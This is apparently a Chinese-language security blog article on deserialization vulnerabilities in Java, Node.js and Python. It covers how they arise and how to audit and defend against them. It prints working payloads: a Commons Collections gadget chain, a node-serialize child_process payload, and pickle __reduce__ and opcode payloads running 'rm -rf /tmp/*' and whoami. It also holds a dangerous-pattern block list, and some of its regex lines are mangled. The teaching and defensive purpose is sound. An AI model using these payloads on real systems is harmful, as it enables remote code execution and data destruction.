










反序列化漏洞深度剖析:从原理到实战
在现代Web应用开发中,序列化和反序列化已经成为数据传输和存储的常用技术。然而,不当的反序列化操作往往会引发严重的安全漏洞,攻击者可以通过精心构造的恶意数据实现远程代码执行、权限提升等高危攻击。本文将深入剖析多种语言环境下的反序列化漏洞原理、利用方式及防御策略。

什么是反序列化漏洞
序列化是将对象状态转换为可存储或传输格式的过程,而反序列化则是将序列化的数据还原为对象的逆过程。当应用程序在反序列化不可信数据时,如果没有进行充分的安全校验,攻击者就可以通过注入恶意序列化数据来执行任意代码或破坏系统。
反序列化漏洞的危害等级通常被评为"严重",因为成功利用该漏洞往往能直接获取服务器权限,造成数据泄露、服务瘫痪等严重后果。
Java反序列化攻击链详解
Java反序列化漏洞是最为经典和广泛的案例之一。由于Java序列化机制的特殊性,攻击者可以构造恶意的序列化对象,在反序列化过程中触发危险的方法调用链,最终实现远程代码执行。
漏洞原理
Java对象在反序列化时会自动调用readObject()方法。如果类路径中存在某些特定的"gadget"类,这些类在readObject()或其他魔术方法中包含危险操作,攻击者就可以利用这些类构造攻击链。
常见的Java反序列化利用链包括:
- Apache Commons Collections链: 利用
TransformedMap和InvokerTransformer实现任意方法调用 - Spring框架链: 通过
JdkDynamicAopProxy等组件构造攻击 - Fastjson反序列化: 利用
autoType功能触发任意类实例化
典型攻击场景
在实际攻击中,攻击者通常会:
- 识别目标应用使用的第三方库及版本
- 使用工具(如ysoserial)生成对应的恶意payload
- 将payload通过HTTP请求、RMI调用等方式传递给目标
- 服务器端反序列化时触发攻击链,执行恶意代码

反序列化危害评分
防御措施
针对Java反序列化漏洞,建议采取以下防护措施:
- 避免反序列化不可信数据,使用JSON等文本格式替代
- 实施白名单机制,限制可反序列化的类
- 使用
ValidatingObjectInputStream进行安全校验 - 及时更新依赖库,修复已知漏洞
- 部署WAF或RASP进行运行时防护
Java代码示例
反序列化漏洞示例
// 不安全的反序列化示例
public Object deserializeObject(byte[] data) {
try {
ObjectInputStream ois = new ObjectInputStream(
new ByteArrayInputStream(data)
);
return ois.readObject(); // 直接反序列化用户数据 - 危险!
} catch (Exception e) {
e.printStackTrace();
}
return null;
}
// 攻击payload示例(使用Commons Collections)
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class, Class[].class},
new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke",
new Class[]{Object.class, Object[].class},
new Object[]{null, new Object[0]}),
new InvokerTransformer("exec",
new Class[]{String.class},
new Object[]{"calc.exe"})
};
安全防护示例
// 使用白名单机制的安全反序列化
public class SafeObjectInputStream extends ObjectInputStream {
private Set<String> allowedClasses;
public SafeObjectInputStream(InputStream in, Set<String> allowed)
throws IOException {
super(in);
this.allowedClasses = allowed;
}
@Override
protected Class<?> resolveClass(ObjectStreamClass desc)
throws IOException, ClassNotFoundException {
String className = desc.getName();
if (!allowedClasses.contains(className)) {
throw new InvalidClassException(
"不允许反序列化的类: " + className
);
}
return super.resolveClass(desc);
}
}
JavaScript反序列化的隐蔽威胁
相比Java,JavaScript的反序列化问题往往更加隐蔽。虽然JS本身没有像Java那样的原生序列化机制,但在Node.js环境中,开发者经常使用eval()、Function()构造器或第三方序列化库处理数据,这些操作都可能引入安全风险。
常见漏洞场景
使用node-serialize库
node-serialize是一个流行的Node.js序列化库,但其存在已知的反序列化漏洞。攻击者可以构造包含立即执行函数(IIFE)的序列化数据:
{
"rce": "_$$ND_FUNC$$_function (){require('child_process').exec('malicious_command', function(error, stdout, stderr) { console.log(stdout) });}()"
}
当应用程序反序列化这段数据时,恶意代码会立即执行。
不安全的JSON解析
一些开发者会错误地使用eval(JSON.parse())或直接eval()来处理JSON数据,这会直接导致代码注入:
// 危险做法
const userData = eval('(' + userInput + ')');
// 攻击payload
const malicious = "({toString:function(){console.log('XSS');return'{}'}})";
代码示例
JavaScript 不安全的反序列化
// Node.js中的危险操作
const serialize = require('node-serialize');
// 不安全的反序列化
function loadUserSession(cookie) {
return serialize.unserialize(cookie); // 危险!
}
// 攻击payload示例
const maliciousPayload = {
"rce": "_$$ND_FUNC$$_function (){require('child_process').exec('calc', function(error, stdout, stderr) { console.log(stdout) });}()"
};
// 更危险的eval使用
function parseUserData(input) {
return eval('(' + input + ')'); // 永远不要这样做!
}
// Function构造器同样危险
const userCode = req.body.code;
const fn = new Function(userCode); // 代码注入
fn();
JavaScript 安全实践
// 安全的JSON解析
function safeParseJSON(input) {
try {
return JSON.parse(input); // 使用原生JSON.parse
} catch (e) {
console.error('JSON解析失败', e);
return null;
}
}
// 输入验证和清理
function validateAndParse(input) {
// 验证输入格式
if (typeof input !== 'string') {
throw new Error('输入必须是字符串');
}
// 检查是否包含危险字符
const dangerousPatterns = [
//require\(/,
//import\(/,
//eval\(/,
//Function\(/,
//process\./
];
for (const pattern of dangerousPatterns) {
if (pattern.test(input)) {
throw new Error('检测到危险内容');
}
}
return JSON.parse(input);
}
// 使用vm模块进行沙箱隔离(Node.js)
const vm = require('vm');
function safeSandboxExecution(code) {
const sandbox = {
console: { log: console.log },
// 只提供安全的API
};
const context = vm.createContext(sandbox);
const script = new vm.Script(code);
try {
return script.runInContext(context, {
timeout: 1000, // 限制执行时间
breakOnSigint: true
});
} catch (e) {
console.error('沙箱执行失败', e);
return null;
}
}
安全实践建议
- 始终使用
JSON.parse()而非eval()解析JSON - 避免使用存在已知漏洞的序列化库
- 对用户输入进行严格的类型和格式校验
- 使用CSP(内容安全策略)限制脚本执行
- 在Node.js中启用
--disallow-code-generation-from-strings标志
Python Pickle的危险陷阱
Python的Pickle模块是标准库中用于序列化的工具,但其设计初衷并非为了处理不可信数据。Pickle在反序列化时会执行任意代码,这使其成为攻击者的理想目标。
Pickle工作原理
Pickle使用一种基于栈的虚拟机来重建对象。在反序列化过程中,Pickle会执行一系列操作码指令,包括导入模块、调用函数等危险操作。
一个简单的Pickle攻击payload示例:
import pickle
import os
class EvilObject:
def __reduce__(self):
# __reduce__方法控制对象如何被序列化
return (os.system, ('echo "Compromised!" > /tmp/pwned',))
# 生成恶意序列化数据
malicious_data = pickle.dumps(EvilObject())
# 当受害者反序列化时
pickle.loads(malicious_data) # 执行系统命令
真实攻击案例
在机器学习领域,模型文件经常使用Pickle保存。如果攻击者能够替换或注入恶意的模型文件,就可以在模型加载时执行任意代码。这在Jupyter Notebook、Flask应用等场景中尤为常见。
代码示例
Python Pickle漏洞利用
import pickle
import os
# 恶意类定义
class EvilPayload:
def __reduce__(self):
# __reduce__方法控制序列化行为
return (os.system, ('rm -rf /tmp/*',)) # 执行系统命令!
# 生成恶意payload
malicious_data = pickle.dumps(EvilPayload())
# 受害者代码
def load_user_data(serialized_data):
return pickle.loads(serialized_data) # 触发恶意代码执行
# 更隐蔽的攻击方式 - 直接构造pickle opcode
payload = b"""cos
system
(S'whoami'
tR."""
# 当反序列化时会执行 os.system('whoami')
pickle.loads(payload)
Python安全替代方案
import json
import hmac
import hashlib
# 方案1: 使用JSON代替Pickle
def safe_serialize(data):
return json.dumps(data) # 只能序列化基本数据类型
def safe_deserialize(data):
return json.loads(data)
# 方案2: 对序列化数据进行签名验证
SECRET_KEY = b'your-secret-key-here'
def serialize_with_signature(obj):
serialized = json.dumps(obj).encode()
signature = hmac.new(SECRET_KEY, serialized, hashlib.sha256).hexdigest()
return serialized + b'.' + signature.encode()
def deserialize_with_verification(data):
serialized, signature = data.rsplit(b'.', 1)
expected_sig = hmac.new(SECRET_KEY, serialized, hashlib.sha256).hexdigest()
if not hmac.compare_digest(signature.decode(), expected_sig):
raise ValueError("数据签名验证失败")
return json.loads(serialized)
# 方案3: 使用专门的安全序列化库
from cryptography.fernet import Fernet
key = Fernet.generate_key()
cipher = Fernet(key)
def encrypt_data(data):
json_data = json.dumps(data).encode()
return cipher.encrypt(json_data)
def decrypt_data(encrypted_data):
decrypted = cipher.decrypt(encrypted_data)
return json.loads(decrypted)
安全替代方案
- 使用JSON、YAML等纯数据格式
- 对于复杂对象,使用
jsonpickle并启用安全模式 - 采用
dill库时配置安全参数 - 实现自定义序列化方法,避免使用
__reduce__ - 对序列化数据进行签名和加密验证
代码审计实战技巧
在代码审计过程中发现反序列化漏洞需要掌握一定的方法论:
审计要点
- 搜索关键函数: 在代码库中搜索
readObject、unserialize、pickle.loads、eval等危险函数 - 追踪数据流: 分析用户可控数据是否能够到达反序列化点
- 检查第三方库: 审查dependencies中是否包含存在已知漏洞的组件
- 关注配置文件: 某些框架会在配置文件中启用自动反序列化功能
自动化工具推荐
- Semgrep: 支持自定义规则的静态分析工具
- CodeQL: GitHub提供的语义代码分析引擎
- Bandit: Python安全审计工具
- Find Security Bugs: Java静态分析插件
实战检测思路
在渗透测试中,可以通过以下方式检测反序列化漏洞:
- 识别序列化数据格式(Base64编码、特定magic bytes等)
- 尝试修改序列化数据观察应用响应
- 使用工具生成测试payload(如ysoserial、phpggc)
- 利用DNS外带或延时技术验证漏洞存在
- 在确认漏洞后构造完整的利用链
防御体系建设
构建完善的反序列化漏洞防御体系需要从多个层面入手:

开发阶段
- 制定安全编码规范,禁止反序列化不可信数据
- 进行安全培训,提升开发人员的安全意识
- 引入IDE安全插件,在编码阶段发现问题
- 实施代码审查机制,重点关注数据处理逻辑
测试阶段
- 集成SAST/DAST工具到CI/CD流程
- 编写针对反序列化的安全测试用例
- 进行定期的渗透测试和漏洞扫描
- 建立漏洞管理流程,及时修复发现的问题
运行阶段
- 部署Web应用防火墙(WAF)
- 使用RASP进行运行时保护
- 实施网络隔离和最小权限原则
- 建立安全监控和告警机制
- 定期更新和打补丁
写在最后
反序列化漏洞作为一类经典的高危漏洞,在各种语言和框架中都有其特定的表现形式。理解其原理、掌握审计和利用技巧,对于安全从业者来说至关重要。同时,开发人员也应该将安全意识融入到日常编码中,从源头上避免此类漏洞的产生。
安全是一个持续对抗的过程,只有不断学习新的攻击技术和防御手段,才能在这场没有硝烟的战争中占据主动。希望本文能为大家提供一些有价值的参考,共同构建更加安全的网络空间。
欢迎关注我们,获取更多网络安全技术干货。如果觉得文章有帮助,请点赞、在看、转发支持!
Q.E.D.

